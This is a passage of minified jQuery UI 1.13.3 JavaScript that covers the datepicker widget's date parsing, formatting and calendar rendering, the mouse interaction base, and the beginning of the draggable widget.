i,e=Y(e),e=this._getInst(e[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(i=this._get(e,"onSelect"))?i.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!==de(e.input[0])&&e.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var t,i,n=this._get(e,"altField");n&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),t=this._getDate(e),i=this.formatDate(i,t,this._getFormatConfig(e)),Y(document).find(n).val(i))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t,e=new Date(e.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),t=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((t-e)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"===(void 0===s?"undefined":de(s))?s.toString():s+""))return null;for(var i,n,o=0,a=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,a="string"!=typeof a?a:(new Date).getFullYear()%100+parseInt(a,10),r=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,l=(e?e.dayNames:null)||this._defaults.dayNames,c=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,u=(e?e.monthNames:null)||this._defaults.monthNames,d=-1,h=-1,p=-1,f=-1,m=!1,g=function(e){e=D+1<t.length&&t.charAt(D+1)===e;return e&&D++,e},v=function(e){var t=g(e),t="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,e=new RegExp("^\\d{"+("y"===e?t:1)+","+t+"}"),t=s.substring(o).match(e);if(t)return o+=t[0].length,parseInt(t[0],10);throw"Missing number at position "+o},b=function(e,t,i){var n=-1,e=Y.map(g(e)?i:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(Y.each(e,function(e,t){var i=t[1];if(s.substr(o,i.length).toLowerCase()===i.toLowerCase())return n=t[0],o+=i.length,!1}),-1!==n)return n+1;throw"Unknown name at position "+o},y=function(){if(s.charAt(o)!==t.charAt(D))throw"Unexpected literal at position "+o;o++},D=0;D<t.length;D++)if(m)"'"!==t.charAt(D)||g("'")?y():m=!1;else switch(t.charAt(D)){case"d":p=v("d");break;case"D":b("D",r,l);break;case"o":f=v("o");break;case"m":h=v("m");break;case"M":h=b("M",c,u);break;case"y":d=v("y");break;case"@":d=(n=new Date(v("@"))).getFullYear(),h=n.getMonth()+1,p=n.getDate();break;case"!":d=(n=new Date((v("!")-this._ticksTo1970)/1e4)).getFullYear(),h=n.getMonth()+1,p=n.getDate();break;case"'":g("'")?y():m=!0;break;default:y()}if(o<s.length&&(e=s.substr(o),!/^\s+/.test(e)))throw"Extra/unparsed characters found in date: "+e;if(-1===d?d=(new Date).getFullYear():d<100&&(d+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d<=a?0:-100)),-1<f)for(h=1,p=f;;){if(p<=(i=this._getDaysInMonth(d,h-1)))break;h++,p-=i}if((n=this._daylightSavingAdjust(new Date(d,h-1,p))).getFullYear()!==d||n.getMonth()+1!==h||n.getDate()!==p)throw"Invalid date";return n},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,i){if(!e)return"";function n(e,t,i){var n=""+t;if(u(e))for(;n.length<i;)n="0"+n;return n}function s(e,t,i,n){return(u(e)?n:i)[t]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,c=(i?i.monthNames:null)||this._defaults.monthNames,u=function(e){e=o+1<t.length&&t.charAt(o+1)===e;return e&&o++,e},d="",h=!1;if(e)for(o=0;o<t.length;o++)if(h)"'"!==t.charAt(o)||u("'")?d+=t.charAt(o):h=!1;else switch(t.charAt(o)){case"d":d+=n("d",e.getDate(),2);break;case"D":d+=s("D",e.getDay(),a,r);break;case"o":d+=n("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=n("m",e.getMonth()+1,2);break;case"M":d+=s("M",e.getMonth(),l,c);break;case"y":d+=u("y")?e.getFullYear():(e.getFullYear()%100<10?"0":"")+e.getFullYear()%100;break;case"@":d+=e.getTime();break;case"!":d+=1e4*e.getTime()+this._ticksTo1970;break;case"'":u("'")?d+="'":h=!0;break;default:d+=t.charAt(o)}return d},_possibleChars:function(t){for(var e="",i=!1,n=function(e){e=s+1<t.length&&t.charAt(s+1)===e;return e&&s++,e},s=0;s<t.length;s++)if(i)"'"!==t.charAt(s)||n("'")?e+=t.charAt(s):i=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":e+="0123456789";break;case"D":case"M":return null;case"'":n("'")?e+="'":i=!0;break;default:e+=t.charAt(s)}return e},_get:function(e,t){return(void 0!==e.settings[t]?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),o=s,a=this._getFormatConfig(e);try{o=this.parseDate(i,n,a)||s}catch(e){n=t?"":n}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=n?o.getDate():0,e.currentMonth=n?o.getMonth():0,e.currentYear=n?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(r,e,t){var i,n=null==e||""===e?t:"string"==typeof e?function(e){try{return Y.datepicker.parseDate(Y.datepicker._get(r,"dateFormat"),e,Y.datepicker._getFormatConfig(r))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?Y.datepicker._getDate(r):null)||new Date,i=t.getFullYear(),n=t.getMonth(),s=t.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(e);a;){switch(a[2]||"d"){case"d":case"D":s+=parseInt(a[1],10);break;case"w":case"W":s+=7*parseInt(a[1],10);break;case"m":case"M":n+=parseInt(a[1],10),s=Math.min(s,Y.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(a[1],10),s=Math.min(s,Y.datepicker._getDaysInMonth(i,n))}a=o.exec(e)}return new Date(i,n,s)}(e):"number"==typeof e?isNaN(e)?t:(n=e,(i=new Date).setDate(i.getDate()+n),i):new Date(e.getTime());return(n=n&&"Invalid Date"===n.toString()?t:n)&&(n.setHours(0),n.setMinutes(0),n.setSeconds(0),n.setMilliseconds(0)),this._daylightSavingAdjust(n)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,s=e.selectedMonth,o=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&o===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){Y.datepicker._adjustDate(i,-t,"M")},next:function(){Y.datepicker._adjustDate(i,+t,"M")},hide:function(){Y.datepicker._hideDatepicker()},today:function(){Y.datepicker._gotoToday(i)},selectDay:function(){return Y.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return Y.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return Y.datepicker._selectMonthYear(i,this,"Y"),!1}};Y(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,n,s,o,j,N,L,B,a,r,H,l,c,u,d,h,p,f,m,g,v,z,b,y,W,D,R,q,_,C,w,k=new Date,U=this._daylightSavingAdjust(new Date(k.getFullYear(),k.getMonth(),k.getDate())),$=this._get(e,"isRTL"),k=this._get(e,"showButtonPanel"),x=this._get(e,"hideIfNoPrevNext"),S=this._get(e,"navigationAsDateFormat"),E=this._getNumberOfMonths(e),T=this._get(e,"showCurrentAtPos"),F=this._get(e,"stepMonths"),V=1!==E[0]||1!==E[1],I=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),A=this._getMinMaxDate(e,"min"),P=this._getMinMaxDate(e,"max"),O=e.drawMonth-T,M=e.drawYear;if(O<0&&(O+=12,M--),P)for(t=this._daylightSavingAdjust(new Date(P.getFullYear(),P.getMonth()-E[0]*E[1]+1,P.getDate())),t=A&&t<A?A:t;this._daylightSavingAdjust(new Date(M,O,1))>t;)--O<0&&(O=11,M--);for(e.drawMonth=O,e.drawYear=M,T=this._get(e,"prevText"),T=S?this.formatDate(T,this._daylightSavingAdjust(new Date(M,O-F,1)),this._getFormatConfig(e)):T,i=this._canAdjustMonth(e,-1,M,O)?Y("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:T}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+($?"e":"w")).text(T))[0].outerHTML:x?"":Y("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:T}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+($?"e":"w")).text(T))[0].outerHTML,T=this._get(e,"nextText"),T=S?this.formatDate(T,this._daylightSavingAdjust(new Date(M,O+F,1)),this._getFormatConfig(e)):T,n=this._canAdjustMonth(e,1,M,O)?Y("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:T}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+($?"w":"e")).text(T))[0].outerHTML:x?"":Y("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:T}).append(Y("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+($?"w":"e")).text(T))[0].outerHTML,F=this._get(e,"currentText"),x=this._get(e,"gotoCurrent")&&e.currentDay?I:U,F=S?this.formatDate(F,x,this._getFormatConfig(e)):F,T="",e.inline||(T=Y("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(e,"closeText"))[0].outerHTML),S="",k&&(S=Y("<div class='ui-datepicker-buttonpane ui-widget-content'>").append($?T:"").append(this._isInRange(e,x)?Y("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(F):"").append($?"":T)[0].outerHTML),s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,o=this._get(e,"showWeek"),j=this._get(e,"dayNames"),N=this._get(e,"dayNamesMin"),L=this._get(e,"monthNames"),B=this._get(e,"monthNamesShort"),a=this._get(e,"beforeShowDay"),r=this._get(e,"showOtherMonths"),H=this._get(e,"selectOtherMonths"),l=this._getDefaultDate(e),c="",d=0;d<E[0];d++){for(h="",this.maxRows=4,p=0;p<E[1];p++){if(f=this._daylightSavingAdjust(new Date(M,O,e.selectedDay)),m=" ui-corner-all",g="",V){if(g+="<div class='ui-datepicker-group",1<E[1])switch(p){case 0:g+=" ui-datepicker-group-first",m=" ui-corner-"+($?"right":"left");break;case E[1]-1:g+=" ui-datepicker-group-last",m=" ui-corner-"+($?"left":"right");break;default:g+=" ui-datepicker-group-middle",m=""}g+="'>"}for(g+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+m+"'>"+(/all|left/.test(m)&&0===d?$?n:i:"")+(/all|right/.test(m)&&0===d?$?i:n:"")+this._generateMonthYearHeader(e,O,M,A,P,0<d||0<p,L,B)+"</div><table class='ui-datepicker-calendar'><thead><tr>",v=o?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",u=0;u<7;u++)v+="<th scope='col'"+(5<=(u+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+j[z=(u+s)%7]+"'>"+N[z]+"</span></th>";for(g+=v+"</tr></thead><tbody>",y=this._getDaysInMonth(M,O),M===e.selectedYear&&O===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,y)),b=(this._getFirstDayOfMonth(M,O)-s+7)%7,y=Math.ceil((b+y)/7),W=V&&this.maxRows>y?this.maxRows:y,this.maxRows=W,D=this._daylightSavingAdjust(new Date(M,O,1-b)),R=0;R<W;R++){for(g+="<tr>",q=o?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(D)+"</td>":"",u=0;u<7;u++)_=a?a.apply(e.input?e.input[0]:null,[D]):[!0,""],w=(C=D.getMonth()!==O)&&!H||!_[0]||A&&D<A||P&&P<D,q+="<td class='"+(5<=(u+s+6)%7?" ui-datepicker-week-end":"")+(C?" ui-datepicker-other-month":"")+(D.getTime()===f.getTime()&&O===e.selectedMonth&&e._keyEvent||l.getTime()===D.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(w?" "+this._unselectableClass+" ui-state-disabled":"")+(C&&!r?"":" "+_[1]+(D.getTime()===I.getTime()?" "+this._currentClass:"")+(D.getTime()===U.getTime()?" ui-datepicker-today":""))+"'"+(C&&!r||!_[2]?"":" title='"+_[2].replace(/'/g,"&#39;")+"'")+(w?"":" data-handler='selectDay' data-event='click' data-month='"+D.getMonth()+"' data-year='"+D.getFullYear()+"'")+">"+(C&&!r?"&#xa0;":w?"<span class='ui-state-default'>"+D.getDate()+"</span>":"<a class='ui-state-default"+(D.getTime()===U.getTime()?" ui-state-highlight":"")+(D.getTime()===I.getTime()?" ui-state-active":"")+(C?" ui-priority-secondary":"")+"' href='#' aria-current='"+(D.getTime()===I.getTime()?"true":"false")+"' data-date='"+D.getDate()+"'>"+D.getDate()+"</a>")+"</td>",D.setDate(D.getDate()+1),D=this._daylightSavingAdjust(D);g+=q+"</tr>"}11<++O&&(O=0,M++),h+=g+="</tbody></table>"+(V?"</div>"+(0<E[0]&&p===E[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}c+=h}return c+=S,e._keyEvent=!1,c},_generateMonthYearHeader:function(e,t,i,n,s,o,a,r){var l,c,u,d,h,p,f=this._get(e,"changeMonth"),m=this._get(e,"changeYear"),g=this._get(e,"showMonthAfterYear"),v=this._get(e,"selectMonthLabel"),b=this._get(e,"selectYearLabel"),y="<div class='ui-datepicker-title'>",D="";if(o||!f)D+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(l=n&&n.getFullYear()===i,c=s&&s.getFullYear()===i,D+="<select class='ui-datepicker-month' aria-label='"+v+"' data-handler='selectMonth' data-event='change'>",u=0;u<12;u++)(!l||u>=n.getMonth())&&(!c||u<=s.getMonth())&&(D+="<option value='"+u+"'"+(u===t?" selected='selected'":"")+">"+r[u]+"</option>");D+="</select>"}if(g||(y+=D+(!o&&f&&m?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!m)y+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(a=this._get(e,"yearRange").split(":"),d=(new Date).getFullYear(),h=(v=function(e){e=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?d+parseInt(e,10):parseInt(e,10);return isNaN(e)?d:e})(a[0]),p=Math.max(h,v(a[1]||"")),h=n?Math.max(h,n.getFullYear()):h,p=s?Math.min(p,s.getFullYear()):p,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+b+"' data-handler='selectYear' data-event='change'>";h<=p;h++)e.yearshtml+="<option value='"+h+"'"+(h===i?" selected='selected'":"")+">"+h+"</option>";e.yearshtml+="</select>",y+=e.yearshtml,e.yearshtml=null}return y+=this._get(e,"yearSuffix"),g&&(y+=(!o&&f&&m?"":"&#xa0;")+D),y+="</div>"},_adjustInstDate:function(e,t,i){var n=e.selectedYear+("Y"===i?t:0),s=e.selectedMonth+("M"===i?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(n,s))+("D"===i?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(n,s,t)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),i=i&&t<i?i:t;return e&&e<i?e:i},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var s=this._getNumberOfMonths(e),i=this._daylightSavingAdjust(new Date(i,n+(t<0?t:s[0]*s[1]),1));return t<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth())),this._isInRange(e,i)},_isInRange:function(e,t){var i,n=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),o=null,a=null,e=this._get(e,"yearRange");return e&&(e=e.split(":"),i=(new Date).getFullYear(),o=parseInt(e[0],10),a=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(o+=i),e[1].match(/[+\-].*/))&&(a+=i),(!n||t.getTime()>=n.getTime())&&(!s||t.getTime()<=s.getTime())&&(!o||t.getFullYear()>=o)&&(!a||t.getFullYear()<=a)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:"string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);n=t?"object"===(void 0===t?"undefined":de(t))?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),n,this._getFormatConfig(e))}}),Y.fn.datepicker=function(e){if(!this.length)return this;Y.datepicker.initialized||(Y(document).on("mousedown",Y.datepicker._checkExternalClick),Y.datepicker.initialized=!0),0===Y("#"+Y.datepicker._mainDivId).length&&Y("body").append(Y.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?Y.datepicker["_"+e+"Datepicker"].apply(Y.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?Y.datepicker["_"+e+"Datepicker"].apply(Y.datepicker,[this].concat(t)):Y.datepicker._attachDatepicker(this,e)})},Y.datepicker=new re,Y.datepicker.initialized=!1,Y.datepicker.uuid=(new Date).getTime(),Y.datepicker.version="1.13.3";Y.datepicker,Y.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var A=!1;Y(document).on("mouseup",function(){A=!1}),Y.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===Y.data(e.target,t.widgetName+".preventClickEvent"))return Y.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,n;if(!A)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,n=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&Y(e.target).closest(this.options.cancel).length,i&&!n&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===Y.data(e.target,this.widgetName+".preventClickEvent")&&Y.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),A=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(Y.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&Y.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,A=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),Y.ui.plugin={add:function(e,t,i){var n,s=Y.ui[e].prototype;for(n in i)s.plugins[n]=s.plugins[n]||[],s.plugins[n].push([t,i[n]])},call:function(e,t,i,n){var s,o=e.plugins[t];if(o&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;s<o.length;s++)e.options[o[s][0]]&&o[s][1].apply(e.element,i)}},Y.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&Y(e).trigger("blur")},Y.widget("ui.draggable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(e){var t=this.options;return!(this.helper||t.disabled||0<Y(e.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(e),!this.handle)||(this._blurActiveElement(e),this._blockFrames(!0===t.iframeFix?"iframe":t.iframeFix),0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=Y(this);return Y("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var t=Y.ui.safeActiveElement(this.document[0]);Y(e.target).closest(t).length||Y.ui.safeBlur(t)},_mouseStart:function(e){var t=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),Y.ui.ddmanager&&(Y.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===Y(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,t.cursorAt&&this._adjustOffsetFromHelper(t.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),Y.ui.ddmanager&&!t.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),Y.ui.ddmanager&&Y.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(e){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top}},_mouseDrag:function(e,t){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!t){t=this._uiHash();if(!1===this._trigger("drag",e,t))return this._mouseUp(new Y.Event("mouseup",e)),!1;this.position=t.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",Y.ui.ddmanager&&Y.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var t=this,i=!1;return Y.ui.ddmanager&&!this.options.dropBehaviour&&(i=Y.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,i)?Y(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==t._trigger("stop",e)&&t._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),Y.ui.ddmanager&&Y.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),Y.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new Y.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!Y(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var t=this.options,i="function"==typeof t.helper,e=i?Y(t.helper.apply(this.element[0],[e])):"clone"===t.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===t.appendTo?this.element[0].parentNode:t.appendTo),i&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=Array.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),t=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==t&&Y.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var 